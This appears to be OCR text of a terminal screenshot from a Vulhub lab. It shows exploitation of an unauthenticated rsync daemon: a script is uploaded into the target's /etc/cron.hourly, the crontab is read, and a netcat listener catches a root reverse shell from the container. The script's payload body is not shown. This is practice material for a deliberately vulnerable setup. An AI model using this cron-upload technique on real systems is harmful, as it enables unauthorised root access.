 tomas@ubuntu: ~/Desktop/vulhub-master/rsync/common
File Edit View Search Terminal Help
tomas@ubuntu:~/Desktop/vulhub-master/rsync/common$ ls -l
total 56
-rw-r--r-- 1 tomas tomas  2625 Jul 21 13:26 1.png
-rw-r--r-- 1 tomas tomas  8862 Jul 21 13:26 2.png
-rw-r--r-- 1 tomas tomas 16816 Jul 21 13:26 3.png
-rw-r--r-- 1 tomas tomas    68 Jul 21 13:26 docker-compose.yml
-rw-r--r-- 1 tomas tomas   101 Jul 21 13:26 docker-entrypoint.sh
-rw-r--r-- 1 tomas tomas   355 Jul 21 13:26 Dockerfile
-rw-r--r-- 1 tomas tomas   943 Jul 21 13:26 README.md
-rw-r--r-- 1 tomas tomas   194 Jul 21 13:26 rsyncd.conf
tomas@ubuntu:~/Desktop/vulhub-master/rsync/common$ vi nc
tomas@ubuntu:~/Desktop/vulhub-master/rsync/common$ chmod 777 nc
tomas@ubuntu:~/Desktop/vulhub-master/rsync/common$ cat nc
#!/bin/bash
tomas@ubuntu:~/Desktop/vulhub-master/rsync/common$ rsync -av nc rsync://192.168.67.153:873/src/etc/cron.hourly
sending incremental file list
nc
sent 164 bytes  received 35 bytes  398.00 bytes/sec
total size is 62  speedup is 0.31
tomas@ubuntu:~/Desktop/vulhub-master/rsync/common$ rsync rsync://192.168.67.153:873/src/etc/crontab ./
tomas@ubuntu:~/Desktop/vulhub-master/rsync/common$ cat crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
tomas@ubuntu:~/Desktop/vulhub-master/rsync/common$ rsync rsync://192.168.67.153:873/src/etc/cron.hourly ./
skipping directory cron.hourly
File Edit View Search Terminal Help
tomas@ubuntu:~$ nc -nvlp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 172.18.0.2 55744 received!
bash: cannot set terminal process group (20): Inappropriate ioctl for device
bash: no job control in this shell
root@b0612b4ae967:/# whoami
whoami
root
root@b0612b4ae967:/# ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
18: eth0@if19: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP
 group default
    link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0
       valid_lft forever preferred_lft forever
root@b0612b4ae967:/#